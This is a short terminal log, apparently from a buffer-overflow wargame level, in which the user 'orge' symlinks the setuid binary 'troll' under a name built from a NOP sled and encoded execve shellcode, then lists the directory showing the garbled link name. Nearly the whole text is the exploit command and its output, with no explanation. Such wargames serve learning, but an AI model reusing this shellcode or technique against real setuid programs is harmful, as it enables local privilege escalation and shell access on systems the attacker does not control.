 -rwxr-xr-x    1 orge     orge          333 Feb 27  2010 .emacs
-rw-r--r--    1 orge     orge         3394 Feb 27  2010 .screenrc
drwxrwxr-x    2 orge     orge         4096 Dec 22 07:39 tmp
-rwsr-sr-x    1 troll    troll       12693 Mar  1  2010 troll
-rw-r--r--    1 root     root          772 Mar 29  2010 troll.c
[orge@localhost orge]$ ln -s troll `python -c 'print "\x90"*100+"\xeb\x11\x5e\x3
1\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xf
f\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9
a\xb1\x0c\xce\x81"'`
[orge@localhost orge]$ ls -al
total 56
drwx------    3 orge     orge         4096 Dec 22 07:50 .
drwxr-xr-x   25 root     root         4096 Mar 30  2010 ..
-rw-------    1 orge     orge           17 Dec 22 07:48 .bash_history
-rw-r--r--    1 orge     orge           24 Feb 27  2010 .bash_logout
-rw-r--r--    1 orge     orge          230 Feb 27  2010 .bash_profile
-rw-r--r--    1 orge     orge          124 Feb 27  2010 .bashrc
-rwxr-xr-x    1 orge     orge          333 Feb 27  2010 .emacs
-rw-r--r--    1 orge     orge         3394 Feb 27  2010 .screenrc
drwxrwxr-x    2 orge     orge         4096 Dec 22 07:39 tmp
-rwsr-sr-x    1 troll    troll       12693 Mar  1  2010 troll
-rw-r--r--    1 root     root          772 Mar 29  2010 troll.c
lrwxrwxrwx    1 orge     orge            5 Dec 22 07:50 ????????????????????????
????????????????????????????????????????????????????????????????????????????? ^1
  2?l? ??? u楕?凹   2햵i00tii0cjo?? T?? ? ?  -> troll